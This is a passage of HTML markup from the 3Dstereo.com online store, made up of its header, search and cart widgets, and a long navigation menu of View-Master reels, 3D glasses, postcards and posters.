            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
        <li>
          <a href="#" class="search">
            <span class="icon-text">
              <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
              <span class="text">Search</span>
            </span>
          </a>
        </li>
      </ul>
      
      
        <div class="currency-picker-contain">
  <label>Currency</label>
  <select class="currency-picker" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
    
    <option value="GBP">GBP</option>
    
  
    
    <option value="EUR">EUR</option>
    
  
    
    <option value="JPY">JPY</option>
    
  
  </select>
</div>

      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money"></span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  full-width" data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="logo-nav-contain layout-vertical">
          
          <div class="logo-contain">
            
              <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852"
                    srcset="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852 1x
                            ,//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x@2x.png?v=1650773852 2x"
                    alt="3Dstereo.com">
                </a>
              
            
              </div>
            
          </div>

          <nav class="nav-bar" role="navigation">
            <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
